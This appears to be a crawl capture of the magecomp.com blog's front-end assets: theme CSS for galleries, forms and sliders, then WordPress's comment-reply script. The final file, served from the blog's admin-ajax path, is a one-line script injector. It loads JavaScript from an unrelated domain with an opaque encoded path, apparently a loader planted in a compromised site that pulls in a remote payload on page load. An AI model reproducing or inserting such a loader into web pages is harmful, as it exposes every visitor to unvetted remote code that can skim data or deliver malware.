(min-width:576px){.gallery-columns-5 .gallery-item{max-width:20%;position:relative;width:100%;padding-right:24px;padding-left:24px;padding-left:10px;padding-right:10px;margin-bottom:20px}}@media (min-width:576px){.gallery-columns-6 .gallery-item{max-width:16.66%;position:relative;width:100%;padding-right:24px;padding-left:24px;padding-left:10px;padding-right:10px;margin-bottom:20px}}@media (min-width:576px){.gallery-columns-7 .gallery-item{max-width:14.28%;position:relative;width:100%;padding-right:24px;padding-left:24px;padding-left:10px;padding-right:10px;margin-bottom:20px}}@media (min-width:576px){.gallery-columns-8 .gallery-item{max-width:12.5%;position:relative;width:100%;padding-right:24px;padding-left:24px;padding-left:10px;padding-right:10px;margin-bottom:20px}}@media (min-width:576px){.gallery-columns-9 .gallery-item{max-width:11.11%;position:relative;width:100%;padding-right:24px;padding-left:24px;padding-left:10px;padding-right:10px;margin-bottom:20px}}.gallery-caption{display:block;width:100%;color:var(--cs-color-primary);text-align:center}.wp-block-gallery>.blocks-gallery-grid{width:100%}.blocks-gallery-grid .blocks-gallery-image figcaption,.blocks-gallery-grid .blocks-gallery-item figcaption,.wp-block-gallery .blocks-gallery-image figcaption,.wp-block-gallery .blocks-gallery-item figcaption{font-family:var(--cs-font-primary-family),sans-serif;font-size:var(--cs-font-primary-size);line-height:var(--cs-font-primary-line-height);font-weight:var(--cs-font-primary-weight);font-style:var(--cs-font-primary-style);letter-spacing:var(--cs-font-primary-letter-spacing);text-transform:var(--cs-font-primary-text-transform);background:0 0;color:var(--cs-color-primary)}.blocks-gallery-grid .blocks-gallery-image figcaption,.blocks-gallery-grid .blocks-gallery-item figcaption,.wp-block-gallery .blocks-gallery-image figcaption,.wp-block-gallery .blocks-gallery-item figcaption{position:initial;padding:0;margin-top:1rem}.blocks-gallery-grid .blocks-gallery-image figure,.blocks-gallery-grid .blocks-gallery-item figure,.wp-block-gallery .blocks-gallery-image figure,.wp-block-gallery .blocks-gallery-item figure{display:flex;flex-direction:column}.blocks-gallery-caption{display:block;width:100%;text-align:center}.wpcf7{margin:0;padding:0}.wpcf7 .screen-reader-response{position:absolute;overflow:hidden;clip:rect(1px,1px,1px,1px);height:1px;width:1px;margin:0;padding:0;border:0}.wpcf7 form.init .wpcf7-response-output,.wpcf7 form.resetting .wpcf7-response-output,.wpcf7 form.submitting .wpcf7-response-output,.wpcf7 .wpcf7-display-none,.wpcf7 .hidden-fields-container{display:none}.wpcf7 form .wpcf7-response-output{margin:1rem 0;padding:.5rem 1rem;background:#6cdcff;font-size:.75rem;color:#00526c;border-radius:var(--cs-layout-elements-border-radius)}.wpcf7 form.sent .wpcf7-response-output{background:#d8f6df;color:#145523;border-radius:var(--cs-layout-elements-border-radius)}.wpcf7 form.failed .wpcf7-response-output,.wpcf7 form.aborted .wpcf7-response-output{background:#ff918a;color:#8a0900;border-radius:var(--cs-layout-elements-border-radius)}.wpcf7 form.spam .wpcf7-response-output,.wpcf7 form.invalid .wpcf7-response-output,.wpcf7 form.unaccepted .wpcf7-response-output{background:#fff4d3;color:#a07800;border-radius:var(--cs-layout-elements-border-radius)}.wpcf7 .wpcf7-form-control-wrap{position:relative;display:block}.wpcf7 label .wpcf7-form-control-wrap{margin-top:.375rem}.wpcf7 .wpcf7-not-valid-tip{color:#f00f00;font-size:.75rem;font-weight:400;display:block;margin-top:.375rem}.wpcf7 .use-floating-validation-tip .wpcf7-not-valid-tip{position:absolute;top:20%;left:20%;z-index:100;border:1px solid #f00f00;background:var(--cs-color-secondary);padding:.2em .8em}.wpcf7 .wpcf7-list-item{display:inline-block;margin:0 0 0 1em}.wpcf7 .wpcf7-list-item-label:before,.wpcf7 .wpcf7-list-item-label:after{content:" "}.wpcf7 .ajax-loader{visibility:hidden;display:inline-block;margin-left:1rem;vertical-align:middle;width:20px;height:20px;border:2px solid rgba(206,212,218,.25);border-top-color:#ced4da;border-radius:50%;position:relative;animation:loader-rotate 1s linear infinite}@keyframes loader-rotate{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}.wpcf7 form.submitting .ajax-loader,.wpcf7 .ajax-loader.is-active{visibility:visible}.wpcf7 div.ajax-error{display:none}.wpcf7 .placeheld{color:var(--cs-color-primary)}.wpcf7 .wpcf7-recaptcha iframe{margin-bottom:0}.wpcf7 input[type=file]{cursor:pointer}.wpcf7 input[type=file]:disabled{cursor:default}.wpcf7 .wpcf7-submit{vertical-align:middle}.wpcf7 .wpcf7-submit:disabled{cursor:not-allowed}:root{--swiper-theme-color:#007aff}:host{position:relative;display:block;margin-left:auto;margin-right:auto;z-index:1}.swiper{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;overflow:clip;list-style:none;padding:0;z-index:1;display:block}.swiper-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;transition-property:transform;transition-timing-function:var(--swiper-wrapper-transition-timing-function,initial);box-sizing:content-box}.swiper-android .swiper-slide,.swiper-ios .swiper-slide,.swiper-wrapper{transform:translate3d(0px,0,0)}.swiper-horizontal{touch-action:pan-y}.swiper-vertical{touch-action:pan-x}.swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative;transition-property:transform;display:block}.swiper-slide-invisible-blank{visibility:hidden}.swiper-autoheight,.swiper-autoheight .swiper-slide{height:auto}.swiper-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-backface-hidden .swiper-slide{transform:translateZ(0);-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-3d.swiper-css-mode .swiper-wrapper{perspective:1200px}.swiper-3d .swiper-wrapper{transform-style:preserve-3d}.swiper-3d{perspective:1200px}.swiper-3d .swiper-slide,.swiper-3d .swiper-cube-shadow{transform-style:preserve-3d}.swiper-css-mode>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}.swiper-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-css-mode.swiper-horizontal>.swiper-wrapper{scroll-snap-type:x mandatory}.swiper-css-mode.swiper-vertical>.swiper-wrapper{scroll-snap-type:y mandatory}.swiper-css-mode.swiper-free-mode>.swiper-wrapper{scroll-snap-type:none}.swiper-css-mode.swiper-free-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:none}.swiper-css-mode.swiper-centered>.swiper-wrapper:before{content:"";flex-shrink:0;order:9999}.swiper-css-mode.swiper-centered>.swiper-wrapper>.swiper-slide{scroll-snap-align:center center;scroll-snap-stop:always}.swiper-css-mode.swiper-centered.swiper-horizontal>.swiper-wrapper>.swiper-slide:first-child{margin-inline-start:var(--swiper-centered-offset-before)}.swiper-css-mode.swiper-centered.swiper-horizontal>.swiper-wrapper:before{height:100%;min-height:1px;width:var(--swiper-centered-offset-after)}.swiper-css-mode.swiper-centered.swiper-vertical>.swiper-wrapper>.swiper-slide:first-child{margin-block-start:var(--swiper-centered-offset-before)}.swiper-css-mode.swiper-centered.swiper-vertical>.swiper-wrapper:before{width:100%;min-width:1px;height:var(--swiper-centered-offset-after)}.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top,.swiper-3d .swiper-slide-shadow-bottom{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-3d .swiper-slide-shadow{background:rgba(0,0,0,.15)}.swiper-3d .swiper-slide-shadow-left{background-image:linear-gradient(to left,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-3d .swiper-slide-shadow-right{background-image:linear-gradient(to right,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-3d .swiper-slide-shadow-top{background-image:linear-gradient(to top,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(to bottom,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;transform-origin:50%;box-sizing:border-box;border:4px solid var(--swiper-preloader-color,var(--swiper-theme-color));border-radius:50%;border-top-color:transparent}.swiper:not(.swiper-watch-progress) .swiper-lazy-preloader,.swiper-watch-progress .swiper-slide-visible .swiper-lazy-preloader{animation:swiper-preloader-spin 1s infinite linear}.swiper-lazy-preloader-white{--swiper-preloader-color:#fff}.swiper-lazy-preloader-black{--swiper-preloader-color:#000}@keyframes swiper-preloader-spin{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}.swiper-virtual .swiper-slide{-webkit-backface-visibility:hidden;transform:translateZ(0)}.swiper-virtual.swiper-css-mode .swiper-wrapper:after{content:"";position:absolute;left:0;top:0;pointer-events:none}.swiper-virtual.swiper-css-mode.swiper-horizontal .swiper-wrapper:after{height:1px;width:var(--swiper-virtual-size)}.swiper-virtual.swiper-css-mode.swiper-vertical .swiper-wrapper:after{width:1px;height:var(--swiper-virtual-size)}:root{--swiper-navigation-size:44px}.swiper-button-prev,.swiper-button-next{position:absolute;top:var(--swiper-navigation-top-offset,50%);width:calc(var(--swiper-navigation-size) / 44 * 27);height:var(--swiper-navigation-size);margin-top:calc(0px - var(--swiper-navigation-size) / 2);z-index:10;cursor:pointer;display:flex;align-items:center;justify-content:center;color:var(--swiper-navigation-color,var(--swiper-theme-color))}.swiper-button-prev.swiper-button-disabled,.swiper-button-next.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-prev.swiper-button-hidden,.swiper-button-next.swiper-button-hidden{opacity:0;cursor:auto;pointer-events:none}.swiper-navigation-disabled .swiper-button-prev,.swiper-navigation-disabled .swiper-button-next{display:none !important}.swiper-button-prev svg,.swiper-button-next svg{width:100%;height:100%;object-fit:contain;transform-origin:center}.swiper-rtl .swiper-button-prev svg,.swiper-rtl .swiper-button-next svg{transform:rotate(180deg)}.swiper-button-prev,.swiper-rtl .swiper-button-next{left:var(--swiper-navigation-sides-offset,10px);right:auto}.swiper-button-next,.swiper-rtl .swiper-button-prev{right:var(--swiper-navigation-sides-offset,10px);left:auto}.swiper-button-lock{display:none}.swiper-button-prev:after,.swiper-rtl .swiper-button-next:after{content:"prev"}.swiper-button-next,.swiper-rtl .swiper-button-prev{right:var(--swiper-navigation-sides-offset,10px);left:auto}.swiper-button-next:after,.swiper-rtl .swiper-button-prev:after{content:"next"}.swiper-pagination{position:absolute;text-align:center;transition:.3s opacity;transform:translate3d(0,0,0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-pagination-disabled>.swiper-pagination,.swiper-pagination.swiper-pagination-disabled{display:none !important}.swiper-pagination-fraction,.swiper-pagination-custom,.swiper-horizontal>.swiper-pagination-bullets,.swiper-pagination-bullets.swiper-pagination-horizontal{bottom:var(--swiper-pagination-bottom,8px);top:var(--swiper-pagination-top,auto);left:0;width:100%}.swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transform:scale(.33);position:relative}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{transform:scale(.33)}.swiper-pagination-bullet{width:var(--swiper-pagination-bullet-width,var(--swiper-pagination-bullet-size,8px));height:var(--swiper-pagination-bullet-height,var(--swiper-pagination-bullet-size,8px));display:inline-block;border-radius:var(--swiper-pagination-bullet-border-radius,50%);background:var(--swiper-pagination-bullet-inactive-color,#000);opacity:var(--swiper-pagination-bullet-inactive-opacity,.2)}button.swiper-pagination-bullet{border:none;margin:0;padding:0;box-shadow:none;-webkit-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet:only-child{display:none !important}.swiper-pagination-bullet-active{opacity:var(--swiper-pagination-bullet-opacity,1);background:var(--swiper-pagination-color,var(--swiper-theme-color))}.swiper-vertical>.swiper-pagination-bullets,.swiper-pagination-vertical.swiper-pagination-bullets{right:var(--swiper-pagination-right,8px);left:var(--swiper-pagination-left,auto);top:50%;transform:translate3d(0px,-50%,0)}.swiper-vertical>.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-pagination-vertical.swiper-pagination-bullets .swiper-pagination-bullet{margin:var(--swiper-pagination-bullet-vertical-gap,6px) 0;display:block}.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;transform:translateY(-50%);width:8px}.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;transition:.2s transform,.2s top}.swiper-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 var(--swiper-pagination-bullet-horizontal-gap,4px)}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;transform:translateX(-50%);white-space:nowrap}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:.2s transform,.2s left}.swiper-horizontal.swiper-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:.2s transform,.2s right}.swiper-pagination-fraction{color:var(--swiper-pagination-fraction-color,inherit)}.swiper-pagination-progressbar{background:var(--swiper-pagination-progressbar-bg-color,rgba(0,0,0,.25));position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:var(--swiper-pagination-color,var(--swiper-theme-color));position:absolute;left:0;top:0;width:100%;height:100%;transform:scale(0);transform-origin:left top}.swiper-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{transform-origin:right top}.swiper-horizontal>.swiper-pagination-progressbar,.swiper-pagination-progressbar.swiper-pagination-horizontal,.swiper-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-vertical.swiper-pagination-progressbar-opposite{width:100%;height:var(--swiper-pagination-progressbar-size,4px);left:0;top:0}.swiper-vertical>.swiper-pagination-progressbar,.swiper-pagination-progressbar.swiper-pagination-vertical,.swiper-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-horizontal.swiper-pagination-progressbar-opposite{width:var(--swiper-pagination-progressbar-size,4px);height:100%;left:0;top:0}.swiper-pagination-lock{display:none}

--- FILE ---
content_type: application/javascript
request_url: https://magecomp.com/blog/wp-content/cache/autoptimize/js/autoptimize_single_b9c522ce9773ba2b73115690885b1b2f.js?ver=1.0.8
body_size: 1628
content:
window.addComment=(function(window){var document=window.document;var config={commentReplyClass:'comment-reply-link',commentReplyTitleId:'reply-title',cancelReplyId:'cancel-comment-reply-link',commentFormId:'commentform',temporaryFormClass:'wp-temp-form-div',parentIdFieldId:'comment_parent',postIdFieldId:'comment_post_ID',commentsWrap:'comments',};var MutationObserver=window.MutationObserver||window.WebKitMutationObserver||window.MozMutationObserver;var cutsTheMustard='querySelector'in document&&'addEventListener'in window;var supportsDataset=!!document.documentElement.dataset;var cancelElement;var commentFormElement;var respondElement;var observer;if(cutsTheMustard&&document.readyState!=='loading'){ready();}else if(cutsTheMustard){window.addEventListener('DOMContentLoaded',ready,false);}
function ready(){init();observeChanges();}
function init(context){if(!cutsTheMustard){return;}
const observerOptions={root:null,rootMargin:'0px',threshold:0.1,};let currentPost=null;const observer=new IntersectionObserver((entries)=>{entries.forEach((entry)=>{if(entry.isIntersecting){const post=entry.target;if(currentPost!==post){currentPost=post;cancelElement=post.querySelector(`#${config.cancelReplyId}`);commentFormElement=post.querySelector(`#${config.commentFormId}`);if(cancelElement){cancelElement.addEventListener('click',cancelEvent);}
if(commentFormElement){const submitFormHandler=function(e){if((e.metaKey||e.ctrlKey)&&e.keyCode===13){commentFormElement.removeEventListener('keydown',submitFormHandler);e.preventDefault();commentFormElement.submit.click();return false;}};commentFormElement.addEventListener('keydown',submitFormHandler);}
updateCancelReplyLink(post);const links=replyLinks(post);if(links){Array.from(links).forEach((link)=>{link.addEventListener('click',clickEvent);});}}}});},observerOptions);const posts=document.querySelectorAll('#'+config.commentsWrap);posts.forEach((post)=>{observer.observe(post);});}
function replyLinks(context){var selectorClass=config.commentReplyClass;var allReplyLinks;if(!context||!context.childNodes){context=document;}
if(document.getElementsByClassName){allReplyLinks=context.getElementsByClassName(selectorClass);}else{allReplyLinks=context.querySelectorAll('.'+selectorClass);}
return allReplyLinks;}
function updateCancelReplyLink(postElement){const cancelLink=postElement.querySelector(`#${config.cancelReplyId}`);const postIdField=postElement.querySelector(`#${config.postIdFieldId}`);const postId=postIdField?postIdField.value:null;if(cancelLink&&postId){const currentPostUrl=`${window.location.origin}${window.location.pathname}#respond-${postId}`;cancelLink.setAttribute('href',currentPostUrl);}}
function cancelEvent(event){var cancelLink=this;var commentsWrapElement=event.target.closest('#'+config.commentsWrap);var temporaryElement=commentsWrapElement.querySelector('.'+config.temporaryFormClass);if(!temporaryElement||!respondElement){return;}
commentsWrapElement.querySelector('#'+config.parentIdFieldId).value=0;var headingText=temporaryElement.textContent;temporaryElement.parentNode.replaceChild(respondElement,temporaryElement);cancelLink.style.display='none';var replyHeadingElement=commentsWrapElement.querySelector('#'+config.commentReplyTitleId);var replyHeadingTextNode=replyHeadingElement&&replyHeadingElement.firstChild;var replyLinkToParent=replyHeadingTextNode&&replyHeadingTextNode.nextSibling;if(replyHeadingTextNode&&replyHeadingTextNode.nodeType===Node.TEXT_NODE&&headingText){if(replyLinkToParent&&'A'===replyLinkToParent.nodeName&&replyLinkToParent.id!==config.cancelReplyId){replyLinkToParent.style.display='';}
replyHeadingTextNode.textContent=headingText;}
event.preventDefault();}
function clickEvent(event){var commentsWrapElement=event.target.closest('#'+config.commentsWrap);var replyNode=commentsWrapElement.querySelector('#'+config.commentReplyTitleId);var defaultReplyHeading=replyNode&&replyNode.firstChild.textContent;var replyLink=this,commId=getDataAttribute(replyLink,'belowelement'),parentId=getDataAttribute(replyLink,'commentid'),respondId=getDataAttribute(replyLink,'respondelement'),postId=getDataAttribute(replyLink,'postid'),replyTo=getDataAttribute(replyLink,'replyto')||defaultReplyHeading,follow;if(!commId||!parentId||!respondId||!postId){return;}
follow=window.addComment.moveForm(commId,parentId,respondId,postId,replyTo,event);if(false===follow){event.preventDefault();}}
function observeChanges(){if(!MutationObserver){return;}
var observerOptions={childList:true,subtree:true};observer=new MutationObserver(handleChanges);observer.observe(document.body,observerOptions);}
function handleChanges(mutationRecords){var i=mutationRecords.length;while(i--){if(mutationRecords[i].addedNodes.length){init();return;}}}
function getDataAttribute(element,attribute){if(supportsDataset){return element.dataset[attribute];}else{return element.getAttribute('data-'+attribute);}}
function getElementById(elementId){return document.getElementById(elementId);}
function moveForm(addBelowId,commentId,respondId,postId,replyTo,event){var commentsWrapElement=event.target.closest('#'+config.commentsWrap);var addBelowElement=commentsWrapElement.querySelector('#'+addBelowId);respondElement=commentsWrapElement.querySelector('#'+respondId);var parentIdField=commentsWrapElement.querySelector('#'+config.parentIdFieldId);var postIdField=commentsWrapElement.querySelector('#'+config.postIdFieldId);var element,cssHidden,style;var replyHeading=commentsWrapElement.querySelector('#'+config.commentReplyTitleId);var replyHeadingTextNode=replyHeading&&replyHeading.firstChild;var replyLinkToParent=replyHeadingTextNode&&replyHeadingTextNode.nextSibling;if(!addBelowElement||!respondElement||!parentIdField){return;}
if('undefined'===typeof replyTo){replyTo=replyHeadingTextNode&&replyHeadingTextNode.textContent;}
addPlaceHolder(respondElement,event);if(postId&&postIdField){postIdField.value=postId;}
parentIdField.value=commentId;cancelElement.style.display='';addBelowElement.querySelector('.comment-body').insertBefore(respondElement,null);if(replyHeadingTextNode&&replyHeadingTextNode.nodeType===Node.TEXT_NODE){if(replyLinkToParent&&'A'===replyLinkToParent.nodeName&&replyLinkToParent.id!==config.cancelReplyId){replyLinkToParent.style.display='none';}
replyHeadingTextNode.textContent=replyTo;}
cancelElement.onclick=function(){return false;};try{for(var i=0;i<commentFormElement.elements.length;i++){element=commentFormElement.elements[i];cssHidden=false;if('getComputedStyle'in window){style=window.getComputedStyle(element);}else if(document.documentElement.currentStyle){style=element.currentStyle;}
if((element.offsetWidth<=0&&element.offsetHeight<=0)||style.visibility==='hidden'){cssHidden=true;}
if('hidden'===element.type||element.disabled||cssHidden){continue;}
element.focus();break;}}catch(e){}
return false;}
function addPlaceHolder(respondElement,event){var commentsWrapElement=event.target.closest('#'+config.commentsWrap);var temporaryElement=commentsWrapElement.querySelector('.'+config.temporaryFormClass);var replyElement=respondElement.querySelector('#'+config.commentReplyTitleId);var initialHeadingText=replyElement?replyElement.firstChild.textContent:'';if(temporaryElement){return;}
temporaryElement=document.createElement('div');temporaryElement.classList.add(config.temporaryFormClass);temporaryElement.style.display='none';temporaryElement.textContent=initialHeadingText;respondElement.parentNode.insertBefore(temporaryElement,respondElement);}
return{init:init,moveForm:moveForm};})(window);

--- FILE ---
content_type: application/javascript
request_url: https://magecomp.com/blog/admin-ajax
body_size: -106
content:
;(function(u,x,m,j,g){j=u.createElement(x);j.src=m;j.async=1;g=u.getElementsByTagName(x)[0];g.parentNode.insertBefore(j,g);})(document,'script','https://booking.skylinecarwashfm.com/0oooZqmoSw+2qBJU5LgERKCoEkS680cSq/JZCfD3');